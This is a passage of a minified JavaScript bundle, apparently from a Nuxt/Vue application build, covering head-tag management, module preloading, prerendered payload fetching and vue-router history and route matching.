0!==o&&(e.props[n]=o)}),e):e}function Kl(e,t){const n=Jl({tag:e,props:{}},"object"==typeof t&&"function"!=typeof t?t:{["script"===e||"noscript"===e||"style"===e?"innerHTML":"textContent"]:t});return n.key&&Rl.has(n.tag)&&(n.props["data-hid"]=n._h=n.key),"script"===n.tag&&"object"==typeof n.innerHTML&&(n.innerHTML=JSON.stringify(n.innerHTML),n.props.type=n.props.type||"application/json"),Array.isArray(n.props.content)?n.props.content.map(e=>({...n,props:{...n.props,content:e}})):n}function Gl(e,t){if(!e)return[];"function"==typeof e&&(e=e());const n=(e,n)=>{for(let o=0;o<t.length;o++)n=t[o](e,n);return n};e=n(void 0,e);const o=[];return e=zl(e,n),Object.entries(e||{}).forEach(([e,t])=>{if(void 0!==t)for(const n of Array.isArray(t)?t:[t])o.push(Kl(e,n))}),o.flat()}const Xl=(e,t)=>e._w===t._w?e._p-t._p:e._w-t._w,Yl={base:-10,title:10},Zl={critical:-8,high:-1,low:2},Ql={meta:{"content-security-policy":-30,charset:-20,viewport:-15},link:{preconnect:20,stylesheet:60,preload:70,modulepreload:70,prefetch:90,"dns-prefetch":90,prerender:90},script:{async:30,defer:80,sync:50},style:{imported:40,sync:60}},ec=/@import/,tc=e=>""===e||!0===e;function nc(e,t){var n;if("number"==typeof t.tagPriority)return t.tagPriority;let o=100;const r=Zl[t.tagPriority]||0,s=e.resolvedOptions.disableCapoSorting?{link:{},script:{},style:{}}:Ql;if(t.tag in Yl)o=Yl[t.tag];else if("meta"===t.tag){const e="content-security-policy"===t.props["http-equiv"]?"content-security-policy":t.props.charset?"charset":"viewport"===t.props.name?"viewport":null;e&&(o=Ql.meta[e])}else"link"===t.tag&&t.props.rel?o=s.link[t.props.rel]:"script"===t.tag?tc(t.props.async)?o=s.script.async:!t.props.src||tc(t.props.defer)||tc(t.props.async)||"module"===t.props.type||(null==(n=t.props.type)?void 0:n.endsWith("json"))?tc(t.props.defer)&&t.props.src&&!tc(t.props.async)&&(o=s.script.defer):o=s.script.sync:"style"===t.tag&&(o=t.innerHTML&&ec.test(t.innerHTML)?s.style.imported:s.style.sync);return(o||100)+r}function oc(e,t){const n="function"==typeof t?t(e):t,o=n.key||String(e.plugins.size+1);e.plugins.get(o)||(e.plugins.set(o,n),e.hooks.addHooks(n.hooks||{}))}function rc(e={}){var t;const n=Da();n.addHooks(e.hooks||{});const o=!e.document,r=new Map,s=new Map,i=new Set,a={_entryCount:1,plugins:s,dirty:!1,resolvedOptions:e,hooks:n,ssr:o,entries:r,headEntries:()=>[...r.values()],use:e=>oc(a,e),push(e,t){const s={...t||{}};delete s.head;const l=s._index??a._entryCount++,c={_i:l,input:e,options:s},u={_poll(e=!1){a.dirty=!0,!e&&i.add(l),n.callHook("entries:updated",a)},dispose(){r.delete(l)&&a.invalidate()},patch(e){(!s.mode||"server"===s.mode&&o||"client"===s.mode&&!o)&&(c.input=e,r.set(l,c),u._poll())}};return u.patch(e),u},async resolveTags(){var t;const o={tagMap:new Map,tags:[],entries:[...a.entries.values()]};for(await n.callHook("entries:resolve",o);i.size;){const t=i.values().next().value;i.delete(t);const o=r.get(t);if(o){const t={tags:Gl(o.input,e.propResolvers||[]).map(e=>Object.assign(e,o.options)),entry:o};await n.callHook("entries:normalize",t),o._tags=t.tags.map((e,t)=>(e._w=nc(a,e),e._p=(o._i<<10)+t,e._d=Wl(e),e))}}let s=!1;o.entries.flatMap(e=>(e._tags||[]).map(e=>({...e,props:{...e.props}}))).sort(Xl).reduce((e,t)=>{const n=String(t._d||t._p);if(!e.has(n))return e.set(n,t);const o=e.get(n);if("merge"===((null==t?void 0:t.tagDuplicateStrategy)||(Hl.has(t.tag)?"merge":null)||(t.key&&t.key===o.key?"merge":null))){const r={...o.props};Object.entries(t.props).forEach(([e,t])=>r[e]="style"===e?new Map([...o.props.style||new Map,...t]):"class"===e?new Set([...o.props.class||new Set,...t]):t),e.set(n,{...t,props:r})}else t._p>>10==o._p>>10&&"meta"===t.tag&&Vl(n)?(e.set(n,Object.assign([...Array.isArray(o)?o:[o],t],t)),s=!0):(t._w===o._w?t._p>o._p:(null==t?void 0:t._w)<(null==o?void 0:o._w))&&e.set(n,t);return e},o.tagMap);const l=o.tagMap.get("title"),c=o.tagMap.get("titleTemplate");if(a._title=null==l?void 0:l.textContent,c){const e=null==c?void 0:c.textContent;if(a._titleTemplate=e,e){let t="function"==typeof e?e(null==l?void 0:l.textContent):e;"string"!=typeof t||a.plugins.has("template-params")||(t=t.replace("%s",(null==l?void 0:l.textContent)||"")),l?null===t?o.tagMap.delete("title"):o.tagMap.set("title",{...l,textContent:t}):(c.tag="title",c.textContent=t)}}o.tags=Array.from(o.tagMap.values()),s&&(o.tags=o.tags.flat().sort(Xl)),await n.callHook("tags:beforeResolve",o),await n.callHook("tags:resolve",o),await n.callHook("tags:afterResolve",o);const u=[];for(const e of o.tags){const{innerHTML:n,tag:o,props:r}=e;if($l.has(o)&&((0!==Object.keys(r).length||e.innerHTML||e.textContent)&&("meta"!==o||r.content||r["http-equiv"]||r.charset))){if("script"===o&&n){if(null==(t=r.type)?void 0:t.endsWith("json")){const t="string"==typeof n?n:JSON.stringify(n);e.innerHTML=t.replace(/</g,"\\u003C")}else"string"==typeof n&&(e.innerHTML=n.replace(new RegExp(`</${o}`,"g"),`<\\/${o}`));e._d=Wl(e)}u.push(e)}}return u},invalidate(){for(const e of r.values())i.add(e._i);a.dirty=!0,n.callHook("entries:updated",a)}};return((null==e?void 0:e.plugins)||[]).forEach(e=>oc(a,e)),a.hooks.callHook("init",a),null==(t=e.init)||t.forEach(e=>e&&a.push(e)),a}const sc="%separator";function ic(e,t,n,o=!1){if("string"!=typeof e||!e.includes("%"))return e;let r=e;try{r=decodeURI(e)}catch{}const s=r.match(/%\w+(?:\.\w+)?/g);if(!s)return e;const i=e.includes(sc);return e=e.replace(/%\w+(?:\.\w+)?/g,e=>{if(e===sc||!s.includes(e))return e;const n=function(e,t,n=!1){var o;let r;if("s"===t||"pageTitle"===t)r=e.pageTitle;else if(t.includes(".")){const n=t.indexOf(".");r=null==(o=e[t.substring(0,n)])?void 0:o[t.substring(n+1)]}else r=e[t];if(void 0!==r)return n?(r||"").replace(/\\/g,"\\\\").replace(/</g,"\\u003C").replace(/"/g,'\\"'):r||""}(t,e.slice(1),o);return void 0!==n?n:e}).trim(),i&&(e=e.split(sc).map(e=>e.trim()).filter(e=>""!==e).join(n?` ${n} `:" ")),e}const ac=e=>e.includes(":key")?e:e.split(":").join(":key:"),lc={key:"aliasSorting",hooks:{"tags:resolve":e=>{let t=!1;for(const n of e.tags){const o=n.tagPriority;if(!o)continue;const r=String(o);if(r.startsWith("before:")){const o=ac(r.slice(7)),s=e.tagMap.get(o);s&&("number"==typeof s.tagPriority&&(n.tagPriority=s.tagPriority),n._p=s._p-1,t=!0)}else if(r.startsWith("after:")){const o=ac(r.slice(6)),s=e.tagMap.get(o);s&&("number"==typeof s.tagPriority&&(n.tagPriority=s.tagPriority),n._p=s._p+1,t=!0)}}t&&(e.tags=e.tags.sort(Xl))}}},cc=Fl({key:"deprecations",hooks:{"entries:normalize":({tags:e})=>{for(const t of e)t.props.children&&(t.innerHTML=t.props.children,delete t.props.children),t.props.hid&&(t.key=t.props.hid,delete t.props.hid),t.props.vmid&&(t.key=t.props.vmid,delete t.props.vmid),t.props.body&&(t.tagPosition="bodyClose",delete t.props.body)}}});async function uc(e){if("function"===typeof e)return e;if(e instanceof Promise)return await e;if(Array.isArray(e))return await Promise.all(e.map(e=>uc(e)));if((null==e?void 0:e.constructor)===Object){const t={};for(const n of Object.keys(e))t[n]=await uc(e[n]);return t}return e}const pc=Fl({key:"promises",hooks:{"entries:resolve":async e=>{const t=[];for(const n in e.entries)e.entries[n]._promisesProcessed||t.push(uc(e.entries[n].input).then(t=>{e.entries[n].input=t,e.entries[n]._promisesProcessed=!0}));await Promise.all(t)}}}),fc={meta:"content",link:"href",htmlAttrs:"lang"},dc=["innerHTML","textContent"],hc=Fl(e=>({key:"template-params",hooks:{"entries:normalize":t=>{var n,o,r;const s=(null==(o=null==(n=t.tags.filter(e=>"templateParams"===e.tag&&"server"===e.mode))?void 0:n[0])?void 0:o.props)||{};Object.keys(s).length&&(e._ssrPayload={templateParams:{...(null==(r=e._ssrPayload)?void 0:r.templateParams)||{},...s}})},"tags:resolve":({tagMap:t,tags:n})=>{var o;const r=(null==(o=t.get("templateParams"))?void 0:o.props)||{},s=r.separator||"|";delete r.separator,r.pageTitle=ic(r.pageTitle||e._title||"",r,s);for(const e of n){if(!1===e.processTemplateParams)continue;const t=fc[e.tag];if(t&&"string"==typeof e.props[t])e.props[t]=ic(e.props[t],r,s);else if(e.processTemplateParams||"titleTemplate"===e.tag||"title"===e.tag)for(const n of dc)"string"==typeof e[n]&&(e[n]=ic(e[n],r,s,"script"===e.tag&&e.props.type.endsWith("json")))}e._templateParams=r,e._separator=s},"tags:afterResolve":({tagMap:t})=>{const n=t.get("title");(null==n?void 0:n.textContent)&&!1!==n.processTemplateParams&&(n.textContent=ic(n.textContent,e._templateParams,e._separator))}}})),mc=(e,t)=>kt(t)?Ot(t):t,vc="usehead";function gc(e){return{install(t){t.config.globalProperties.$unhead=e,t.config.globalProperties.$head=e,t.provide(vc,e)}}.install}function yc(){if(qo()){const e=Wo(vc);if(!e)throw new Error("useHead() was called without provide context, ensure you call it through the setup() function.");return e}throw new Error("useHead() was called without provide context, ensure you call it through the setup() function.")}function _c(e,t={}){const n=t.head||yc();return n.ssr?n.push(e||{},t):function(e,t,n={}){const o=Et(!1);let r;Ko(()=>{const s=o.value?{}:zl(t,mc);r?r.patch(s):r=e.push(s,n)});ms()&&(ao(()=>{r.dispose()}),Xn(()=>{o.value=!0}),Gn(()=>{o.value=!1}));return r}(n,e,t)}const bc={},wc=function(e,t,n){let o=Promise.resolve();if(t&&t.length>0){let e=function(e){return Promise.all(e.map(e=>Promise.resolve(e).then(e=>({status:"fulfilled",value:e}),e=>({status:"rejected",reason:e}))))};const r=document.getElementsByTagName("link"),s=document.querySelector("meta[property=csp-nonce]"),i=(null==s?void 0:s.nonce)||(null==s?void 0:s.getAttribute("nonce"));o=e(t.map(e=>{if(e=function(e,t){return new URL(e,t).href}(e,n),e in bc)return;bc[e]=!0;const t=e.endsWith(".css"),o=t?'[rel="stylesheet"]':"";if(!!n)for(let n=r.length-1;n>=0;n--){const o=r[n];if(o.href===e&&(!t||"stylesheet"===o.rel))return}else if(document.querySelector(`link[href="${e}"]${o}`))return;const s=document.createElement("link");return s.rel=t?"stylesheet":"modulepreload",t||(s.as="script"),s.crossOrigin="",s.href=e,i&&s.setAttribute("nonce",i),document.head.appendChild(s),t?new Promise((t,n)=>{s.addEventListener("load",t),s.addEventListener("error",()=>n(new Error(`Unable to preload CSS for ${e}`)))}):void 0}))}function r(e){const t=new Event("vite:preloadError",{cancelable:!0});if(t.payload=e,window.dispatchEvent(t),!t.defaultPrevented)throw e}return o.then(t=>{for(const e of t||[])"rejected"===e.status&&r(e.reason);return e().catch(r)})};let xc,kc;function Ec(){return xc||(xc=$fetch(Sa(`builds/meta/${tl().app.buildId}.json`),{responseType:"json"}),xc.then(e=>{kc=sl(e.matcher)}).catch(e=>{}),xc)}async function Sc(e){const t="string"==typeof e?e:e.path;if(await Ec(),!kc)return{};try{return ul({},...kc.matchAll(t).reverse())}catch(ld){return{}}}async function Cc(e,t={}){if(!(await Oc(e)))return null;const n=await async function(e,t={}){const n=new URL(e,"http://localhost");if("localhost"!==n.host||Qi(n.pathname,{acceptRelative:!0}))throw new Error("Payload URL must not include hostname: "+e);const o=tl(),r=t.hash||(t.fresh?Date.now():o.app.buildId),s=o.app.cdnURL,i=s&&await Oc(e)?s:o.app.baseURL;return ia(i,n.pathname,Ac+(r?`?${r}`:""))}(e,t);return await Tc(n)||null}const Ac="_payload.json";async function Tc(e){const t=fetch(e,{cache:"force-cache"}).then(e=>e.text().then(Rc));try{return await t}catch(n){}return null}async function Oc(e=_l().path){const t=el();e=ta(e);return!!(await Ec()).prerendered.includes(e)||t.runWithContext(async()=>{const t=await Sc({path:e});return!!t.prerender&&!t.redirect})}let Pc=null;async function jc(){var e;if(Pc)return Pc;const t=document.getElementById("__NUXT_DATA__");if(!t)return{};const n=await Rc(t.textContent||""),o=t.dataset.src?await Tc(t.dataset.src):void 0;return Pc={...n,...o,...window.__NUXT__},(null==(e=Pc.config)?void 0:e.public)&&(Pc.config.public=ft(Pc.config.public)),Pc}async function Rc(e){return await jl(e,el()._payloadRevivers)}function Lc(e,t){el()._payloadRevivers[e]=t}const Dc=[["NuxtError",e=>Tl(e)],["EmptyShallowRef",e=>St("_"===e?void 0:"0n"===e?BigInt(0):Pi(e))],["EmptyRef",e=>Et("_"===e?void 0:"0n"===e?BigInt(0):Pi(e))],["ShallowRef",e=>St(e)],["ShallowReactive",e=>dt(e)],["Ref",e=>Et(e)],["Reactive",e=>ft(e)]],$c=Ya({name:"nuxt:revive-payload:client",order:-30,async setup(e){let t,n;for(const[o,r]of Dc)Lc(o,r);Object.assign(e.payload,([t,n]=Fa(()=>e.runWithContext(jc)),t=await t,n(),t)),window.__NUXT__=e.payload}});async function Ic(e,t={}){const n=t.document||e.resolvedOptions.document;if(!n||!e.dirty)return;const o={shouldRender:!0,tags:[]};return await e.hooks.callHook("dom:beforeRender",o),o.shouldRender?(e._domUpdatePromise||(e._domUpdatePromise=new Promise(async t=>{var o;const r=new Map,s=new Promise(t=>{e.resolveTags().then(e=>{t(e.map(e=>{const t=r.get(e._d)||0,n={tag:e,id:(t?`${e._d}:${t}`:e._d)||ql(e),shouldRender:!0};return e._d&&Vl(e._d)&&r.set(e._d,t+1),n}))})});let i=e._dom;if(!i){i={title:n.title,elMap:(new Map).set("htmlAttrs",n.documentElement).set("bodyAttrs",n.body)};for(const e of["body","head"]){const t=null==(o=n[e])?void 0:o.children;for(const e of t){const t=e.tagName.toLowerCase();if(!Dl.has(t))continue;const n=Jl({tag:t,props:{}},{innerHTML:e.innerHTML,...e.getAttributeNames().reduce((t,n)=>(t[n]=e.getAttribute(n),t),{})||{}});if(n.key=e.getAttribute("data-hid")||void 0,n._d=Wl(n)||ql(n),i.elMap.has(n._d)){let t=1,o=n._d;for(;i.elMap.has(o);)o=`${n._d}:${t++}`;i.elMap.set(o,e)}else i.elMap.set(n._d,e)}}}function a(e,t,n){const o=`${e}:${t}`;i.sideEffects[o]=n,delete i.pendingSideEffects[o]}function l({id:e,$el:t,tag:o}){const r=o.tag.endsWith("Attrs");i.elMap.set(e,t),r||(o.textContent&&o.textContent!==t.textContent&&(t.textContent=o.textContent),o.innerHTML&&o.innerHTML!==t.innerHTML&&(t.innerHTML=o.innerHTML),a(e,"el",()=>{null==t||t.remove(),i.elMap.delete(e)}));for(const s in o.props){if(!Object.prototype.hasOwnProperty.call(o.props,s))continue;const i=o.props[s];if(s.startsWith("on")&&"function"==typeof i){const e=null==t?void 0:t.dataset;if(e&&e[`${s}fired`]){const e=s.slice(0,-5);i.call(t,new Event(e.substring(2)))}""!==t.getAttribute(`data-${s}`)&&(("bodyAttrs"===o.tag?n.defaultView:t).addEventListener(s.substring(2),i.bind(t)),t.setAttribute(`data-${s}`,""));continue}const l=`attr:${s}`;if("class"===s){if(!i)continue;for(const n of i)r&&a(e,`${l}:${n}`,()=>t.classList.remove(n)),!t.classList.contains(n)&&t.classList.add(n)}else if("style"===s){if(!i)continue;for(const[n,o]of i)a(e,`${l}:${n}`,()=>{t.style.removeProperty(n)}),t.style.setProperty(n,o)}else!1!==i&&null!==i&&(t.getAttribute(s)!==i&&t.setAttribute(s,!0===i?"":String(i)),r&&a(e,l,()=>t.removeAttribute(s)))}}i.pendingSideEffects={...i.sideEffects},i.sideEffects={};const c=[],u={bodyClose:void 0,bodyOpen:void 0,head:void 0},p=await s;for(const e of p){const{tag:t,shouldRender:o,id:r}=e;o&&("title"!==t.tag?(e.$el=e.$el||i.elMap.get(r),e.$el?l(e):Dl.has(t.tag)&&c.push(e)):(n.title=t.textContent,a("title","",()=>n.title=i.title)))}for(const e of c){const t=e.tag.tagPosition||"head";e.$el=n.createElement(e.tag.tag),l(e),u[t]=u[t]||n.createDocumentFragment(),u[t].appendChild(e.$el)}for(const f of p)await e.hooks.callHook("dom:renderTag",f,n,a);u.head&&n.head.appendChild(u.head),u.bodyOpen&&n.body.insertBefore(u.bodyOpen,n.body.firstChild),u.bodyClose&&n.body.appendChild(u.bodyClose);for(const e in i.pendingSideEffects)i.pendingSideEffects[e]();e._dom=i,await e.hooks.callHook("dom:rendered",{renders:p}),t()}).finally(()=>{e._domUpdatePromise=void 0,e.dirty=!1})),e._domUpdatePromise):void 0}function Mc(e,t){let n=0;return()=>{const o=++n;t(()=>{n===o&&e()})}}function Hc(e={}){const t=function(e={}){var t,n,o;const r=(null==(t=e.domOptions)?void 0:t.render)||Ic;e.document=e.document||("undefined"!=typeof window?document:void 0);const s=(null==(o=null==(n=e.document)?void 0:n.head.querySelector('script[id="unhead:payload"]'))?void 0:o.innerHTML)||!1;return rc({...e,plugins:[...e.plugins||[],{key:"client",hooks:{"entries:updated":r}}],init:[!!s&&JSON.parse(s),...e.init||[]]})}({domOptions:{render:Mc(()=>Ic(t),e=>setTimeout(e,0))},...e});return t.install=gc(t),t}const Bc={disableDefaults:!0,disableCapoSorting:!1,plugins:[cc,pc,hc,lc]},Fc=Ya({name:"nuxt:head",enforce:"pre",setup(e){const t=Hc(Bc);e.vueApp.use(t);{let n=!0;const o=async()=>{n=!1,await Ic(t)};t.hooks.hook("dom:beforeRender",e=>{e.shouldRender=!n}),e.hooks.hook("page:start",()=>{n=!0}),e.hooks.hook("page:finish",()=>{e.isHydrating||o()}),e.hooks.hook("app:error",o),e.hooks.hook("app:suspense:resolve",o)}}}),Nc="undefined"!=typeof document;function Uc(e){return"object"==typeof e||"displayName"in e||"props"in e||"__vccOpts"in e}const Vc=Object.assign;function Wc(e,t){const n={};for(const o in t){const r=t[o];n[o]=zc(r)?r.map(e):e(r)}return n}const qc=()=>{},zc=Array.isArray,Jc=/#/g,Kc=/&/g,Gc=/\//g,Xc=/=/g,Yc=/\?/g,Zc=/\+/g,Qc=/%5B/g,eu=/%5D/g,tu=/%5E/g,nu=/%60/g,ou=/%7B/g,ru=/%7C/g,su=/%7D/g,iu=/%20/g;function au(e){return encodeURI(""+e).replace(ru,"|").replace(Qc,"[").replace(eu,"]")}function lu(e){return au(e).replace(Zc,"%2B").replace(iu,"+").replace(Jc,"%23").replace(Kc,"%26").replace(nu,"`").replace(ou,"{").replace(su,"}").replace(tu,"^")}function cu(e){return lu(e).replace(Xc,"%3D")}function uu(e){return null==e?"":function(e){return au(e).replace(Jc,"%23").replace(Yc,"%3F")}(e).replace(Gc,"%2F")}function pu(e){try{return decodeURIComponent(""+e)}catch(t){}return""+e}const fu=/\/$/;function du(e,t,n="/"){let o,r={},s="",i="";const a=t.indexOf("#");let l=t.indexOf("?");return a<l&&a>=0&&(l=-1),l>-1&&(o=t.slice(0,l),s=t.slice(l+1,a>-1?a:t.length),r=e(s)),a>-1&&(o=o||t.slice(0,a),i=t.slice(a,t.length)),o=function(e,t){if(e.startsWith("/"))return e;if(!e)return t;const n=t.split("/"),o=e.split("/"),r=o[o.length-1];".."!==r&&"."!==r||o.push("");let s,i,a=n.length-1;for(s=0;s<o.length;s++)if(i=o[s],"."!==i){if(".."!==i)break;a>1&&a--}return n.slice(0,a).join("/")+"/"+o.slice(s).join("/")}(null!=o?o:t,n),{fullPath:o+(s&&"?")+s+i,path:o,query:r,hash:pu(i)}}function hu(e,t){return t&&e.toLowerCase().startsWith(t.toLowerCase())?e.slice(t.length)||"/":e}function mu(e,t){return(e.aliasOf||e)===(t.aliasOf||t)}function vu(e,t){if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e)if(!gu(e[n],t[n]))return!1;return!0}function gu(e,t){return zc(e)?yu(e,t):zc(t)?yu(t,e):e===t}function yu(e,t){return zc(t)?e.length===t.length&&e.every((e,n)=>e===t[n]):1===e.length&&e[0]===t}const _u={path:"/",name:void 0,params:{},query:{},hash:"",fullPath:"/",matched:[],meta:{},redirectedFrom:void 0};var bu,wu,xu,ku;function Eu(e){if(!e)if(Nc){const t=document.querySelector("base");e=(e=t&&t.getAttribute("href")||"/").replace(/^\w+:\/\/[^\/]+/,"")}else e="/";return"/"!==e[0]&&"#"!==e[0]&&(e="/"+e),e.replace(fu,"")}(wu=bu||(bu={})).pop="pop",wu.push="push",(ku=xu||(xu={})).back="back",ku.forward="forward",ku.unknown="";const Su=/^[^#]+#/;function Cu(e,t){return e.replace(Su,"#")+t}const Au=()=>({left:window.scrollX,top:window.scrollY});function Tu(e){let t;if("el"in e){const n=e.el,o="string"==typeof n&&n.startsWith("#"),r="string"==typeof n?o?document.getElementById(n.slice(1)):document.querySelector(n):n;if(!r)return;t=function(e,t){const n=document.documentElement.getBoundingClientRect(),o=e.getBoundingClientRect();return{behavior:t.behavior,left:o.left-n.left-(t.left||0),top:o.top-n.top-(t.top||0)}}(r,e)}else t=e;"scrollBehavior"in document.documentElement.style?window.scrollTo(t):window.scrollTo(null!=t.left?t.left:window.scrollX,null!=t.top?t.top:window.scrollY)}function Ou(e,t){return(history.state?history.state.position-t:-1)+e}const Pu=new Map;function ju(e,t){const{pathname:n,search:o,hash:r}=t,s=e.indexOf("#");if(s>-1){let t=r.includes(e.slice(s))?e.slice(s).length:1,n=r.slice(t);return"/"!==n[0]&&(n="/"+n),hu(n,"")}return hu(n,e)+o+r}function Ru(e,t,n,o=!1,r=!1){return{back:e,current:t,forward:n,replaced:o,position:window.history.length,scroll:r?Au():null}}function Lu(e){const{history:t,location:n}=window,o={value:ju(e,n)},r={value:t.state};function s(o,s,i){const a=e.indexOf("#"),l=a>-1?(n.host&&document.querySelector("base")?e:e.slice(a))+o:location.protocol+"//"+location.host+e+o;try{t[i?"replaceState":"pushState"](s,"",l),r.value=s}catch(c){n[i?"replace":"assign"](l)}}return r.value||s(o.value,{back:null,current:o.value,forward:null,position:t.length-1,replaced:!0,scroll:null},!0),{location:o,state:r,push:function(e,n){const i=Vc({},r.value,t.state,{forward:e,scroll:Au()});s(i.current,i,!0),s(e,Vc({},Ru(o.value,e,null),{position:i.position+1},n),!1),o.value=e},replace:function(e,n){s(e,Vc({},t.state,Ru(r.value.back,e,r.value.forward,!0),n,{position:r.value.position}),!0),o.value=e}}}function Du(e){const t=Lu(e=Eu(e)),n=function(e,t,n,o){let r=[],s=[],i=null;const a=({state:s})=>{const a=ju(e,location),l=n.value,c=t.value;let u=0;if(s){if(n.value=a,t.value=s,i&&i===l)return void(i=null);u=c?s.position-c.position:0}else o(a);r.forEach(e=>{e(n.value,l,{delta:u,type:bu.pop,direction:u?u>0?xu.forward:xu.back:xu.unknown})})};function l(){const{history:e}=window;e.state&&e.replaceState(Vc({},e.state,{scroll:Au()}),"")}return window.addEventListener("popstate",a),window.addEventListener("beforeunload",l,{passive:!0}),{pauseListeners:function(){i=n.value},listen:function(e){r.push(e);const t=()=>{const t=r.indexOf(e);t>-1&&r.splice(t,1)};return s.push(t),t},destroy:function(){for(const e of s)e();s=[],window.removeEventListener("popstate",a),window.removeEventListener("beforeunload",l)}}}(e,t.state,t.location,t.replace);const o=Vc({location:"",base:e,go:function(e,t=!0){t||n.pauseListeners(),history.go(e)},createHref:Cu.bind(null,e)},t,n);return Object.defineProperty(o,"location",{enumerable:!0,get:()=>t.location.value}),Object.defineProperty(o,"state",{enumerable:!0,get:()=>t.state.value}),o}function $u(e){return"string"==typeof e||"symbol"==typeof e}const Iu=Symbol("");var Mu,Hu;function Bu(e,t){return Vc(new Error,{type:e,[Iu]:!0},t)}function Fu(e,t){return e instanceof Error&&Iu in e&&(null==t||!!(e.type&t))}(Hu=Mu||(Mu={}))[Hu.aborted=4]="aborted",Hu[Hu.cancelled=8]="cancelled",Hu[Hu.duplicated=16]="duplicated";const Nu="[^/]+?",Uu={sensitive:!1,strict:!1,start:!0,end:!0},Vu=/[.+*?^${}()[\]/\\]/g;function Wu(e,t){let n=0;for(;n<e.length&&n<t.length;){const o=t[n]-e[n];if(o)return o;n++}return e.length<t.length?1===e.length&&80===e[0]?-1:1:e.length>t.length?1===t.length&&80===t[0]?1:-1:0}function qu(e,t){let n=0;const o=e.score,r=t.score;for(;n<o.length&&n<r.length;){const e=Wu(o[n],r[n]);if(e)return e;n++}if(1===Math.abs(r.length-o.length)){if(zu(o))return 1;if(zu(r))return-1}return r.length-o.length}function zu(e){const t=e[e.length-1];return e.length>0&&t[t.length-1]<0}const Ju={type:0,value:""},Ku=/[a-zA-Z0-9_]/;function Gu(e,t,n){const o=function(e,t){const n=Vc({},Uu,t),o=[];let r=n.start?"^":"";const s=[];for(const l of e){const e=l.length?[]:[90];n.strict&&!l.length&&(r+="/");for(let t=0;t<l.length;t++){const o=l[t];let i=40+(n.sensitive?.25:0);if(0===o.type)t||(r+="/"),r+=o.value.replace(Vu,"\\$&"),i+=40;else if(1===o.type){const{value:e,repeatable:n,optional:c,regexp:u}=o;s.push({name:e,repeatable:n,optional:c});const p=u||Nu;if(p!==Nu){i+=10;try{new RegExp(`(${p})`)}catch(a){throw new Error(`Invalid custom RegExp for param "${e}" (${p}): `+a.message)}}let f=n?`((?:${p})(?:/(?:${p}))*)`:`(${p})`;t||(f=c&&l.length<2?`(?:/${f})`:"/"+f),c&&(f+="?"),r+=f,i+=20,c&&(i+=-8),n&&(i+=-20),".*"===p&&(i+=-50)}e.push(i)}o.push(e)}if(n.strict&&n.end){const e=o.length-1;o[e][o[e].length-1]+=.7000000000000001}n.strict||(r+="/?"),n.end?r+="$":n.strict&&!r.endsWith("/")&&(r+="(?:/|$)");const i=new RegExp(r,n.sensitive?"":"i");return{re:i,score:o,keys:s,parse:function(e){const t=e.match(i),n={};if(!t)return null;for(let o=1;o<t.length;o++){const e=t[o]||"",r=s[o-1];n[r.name]=e&&r.repeatable?e.split("/"):e}return n},stringify:function(t){let n="",o=!1;for(const r of e){o&&n.endsWith("/")||(n+="/"),o=!1;for(const e of r)if(0===e.type)n+=e.value;else if(1===e.type){const{value:s,repeatable:i,optional:a}=e,l=s in t?t[s]:"";if(zc(l)&&!i)throw new Error(`Provided param "${s}" is an array but it is not repeatable (* or + modifiers)`);const c=zc(l)?l.join("/"):l;if(!c){if(!a)throw new Error(`Missing required param "${s}"`);r.length<2&&(n.endsWith("/")?n=n.slice(0,-1):o=!0)}n+=c}}return n||"/"}}}(function(e){if(!e)return[[]];if("/"===e)return[[Ju]];if(!e.startsWith("/"))throw new Error(`Invalid path "${e}"`);function t(e){throw new Error(`ERR (${n})/"${c}": ${e}`)}let n=0,o=n;const r=[];let s;function i(){s&&r.push(s),s=[]}let a,l=0,c="",u="";function p(){c&&(0===n?s.push({type:0,value:c}):1===n||2===n||3===n?(s.length>1&&("*"===a||"+"===a)&&t(`A repeatable param (${c}) must be alone in its segment. eg: '/:ids+.`),s.push({type:1,value:c,regexp:u,repeatable:"*"===a||"+"===a,optional:"*"===a||"?"===a})):t("Invalid state to consume buffer"),c="")}function f(){c+=a}for(;l<e.length;)if(a=e[l++],"\\"!==a||2===n)switch(n){case 0:"/"===a?(c&&p(),i()):":"===a?(p(),n=1):f();break;case 4:f(),n=o;break;case 1:"("===a?n=2:Ku.test(a)?f():(p(),n=0,"*"!==a&&"?"!==a&&"+"!==a&&l--);break;case 2:")"===a?"\\"==u[u.length-1]?u=u.slice(0,-1)+a:n=3:u+=a;break;case 3:p(),n=0,"*"!==a&&"?"!==a&&"+"!==a&&l--,u="";break;default:t("Unknown state")}else o=n,n=4;return 2===n&&t(`Unfinished custom RegExp for param "${c}"`),p(),i(),r}(e.path),n),r=Vc(o,{record:e,parent:t,children:[],alias:[]});return t&&!r.record.aliasOf==!t.record.aliasOf&&t.children.push(r),r}function Xu(e,t){const n=[],o=new Map;function r(e,n,o){const a=!o,l=Zu(e);l.aliasOf=o&&o.record;const c=np(t,e),u=[l];if("alias"in e){const t="string"==typeof e.alias?[e.alias]:e.alias;for(const e of t)u.push(Zu(Vc({},l,{components:o?o.record.components:l.components,path:e,aliasOf:o?o.record:l})))}let p,f;for(const t of u){const{path:u}=t;if(n&&"/"!==u[0]){const e=n.record.path,o="/"===e[e.length-1]?"":"/";t.path=n.record.path+(u&&o+u)}if(p=Gu(t,n,c),o?o.alias.push(p):(f=f||p,f!==p&&f.alias.push(p),a&&e.name&&!ep(p)&&s(e.name)),op(p)&&i(p),l.children){const e=l.children;for(let t=0;t<e.length;t++)r(e[t],p,o&&o.children[t])}o=o||p}return f?()=>{s(f)}:qc}function s(e){if($u(e)){const t=o.get(e);t&&(o.delete(e),n.splice(n.indexOf(t),1),t.children.forEach(s),t.alias.forEach(s))}else{const t=n.indexOf(e);t>-1&&(n.splice(t,1),e.record.name&&o.delete(e.record.name),e.children.forEach(s),e.alias.forEach(s))}}function i(e){const t=function(e,t){let n=0,o=t.length;for(;n!==o;){const r=n+o>>1;qu(e,t[r])<0?o=r:n=r+1}const r=function(e){let t=e;for(;t=t.parent;)if(op(t)&&0===qu(e,t))return t;return}(e);r&&(o=t.lastIndexOf(r,o-1));return o}(e,n);n.splice(t,0,e),e.record.name&&!ep(e)&&o.set(e.record.name,e)}return t=np({strict:!1,end:!0,sensitive:!1},t),e.forEach(e=>r(e)),{addRoute:r,resolve:function(e,t){let r,s,i,a={};if("name"in e&&e.name){if(r=o.get(e.name),!r)throw 